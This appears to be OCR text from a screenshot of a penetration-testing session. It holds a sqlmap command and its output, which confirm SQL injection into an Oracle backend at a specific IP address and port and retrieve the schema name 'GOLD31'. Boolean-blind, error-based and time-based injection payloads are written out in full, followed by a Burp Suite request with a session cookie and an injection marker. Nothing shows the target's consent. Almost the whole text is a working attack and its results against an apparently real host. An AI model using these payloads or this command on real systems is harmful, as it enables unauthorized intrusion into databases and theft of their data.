 D:\BurpSuite_pro_v2023.10>python "D:\BurpSuite_pro_v2023.10\sqlmap\sqlmap.py" -r "C:\Users\MH\AppData\Local\Temp\\113_10
5_126_146_8900_20250218164728.req" --force-ssl --level 5 --risk 3 --dbms Oracle --current-db
{1.8.5.4#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:52:55 /2025-02-18/
[16:52:55] [INFO] parsing HTTP request from 'C:\Users\MH\AppData\Local\Temp\\113_105_126_146_8900_20250218164728.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[16:52:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: page=1&dictEn1=SEATTYPE&dictCn1=席位代码%' OR NOT 1682=1682 AND 'ZIPZ%'='ZIPZ
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: page=1&dictEn1=SEATTYPE&dictCn1=席位代码%' AND 7828=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(9
8)||CHR(113)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (7828=7828) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(
98)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND 'elww%'='elww
Type: time-based blind
Title: Oracle OR time-based blind
Payload: page=1&dictEn1=SEATTYPE&dictCn1=席位代码%' OR 7079=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(74)||CHR(102)||CH
R(97),5) AND 'xVov%'='xVov
---
[16:53:12] [INFO] testing Oracle
[16:53:13] [INFO] confirming Oracle
[16:53:13] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:53:13] [INFO] fetching current database
[16:53:14] [INFO] retrieved: 'GOLD31'
[16:53:14] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on o
ther DBMSes
current database (equivalent to schema on Oracle): 'GOLD31'
[16:53:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[16:53:14] [INFO] fetched data logged to text files under 'C:\Users\MH\AppData\Local\sqlmap\output\113.105.126.146'
[16:53:14] [WARNING] your sqlmap version is outdated
[*] ending @ 16:53:14 /2025-02-18/
Burp Project Intruder Repeater View Help Burp Suite
Dashboard Target Intruder Collaborator Decoder Compare
Repeater FastJsonScan ShiroScan xia Liao xia SQL RouteVulScan
46 × 48 × 49 × +
Send Cancel < >
Request
Pretty Raw Hex U2C Chinese \n
1 POST /paraframework/queryTsDictionaryType.htm HTTP/1.1
2 Host: 113.105.126.146:8900
3 Cookie: JSESSIONID_null_8900=fhbgfoz89o5n1jf31529d0xhp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded;utf-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 44
11 Origin: https://113.105.126.146:8900
12 Referer: https://113.105.126.146:8900/paraframework/tsDictionaryTypeInfo.htm
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18 Connection: close
19
20 page=1&dictEn1=SEATTYPE&dictCn1=席位代码*
Search 0 highlights
Ready
TW;q=0.7,zh-HK;q=0.5,en-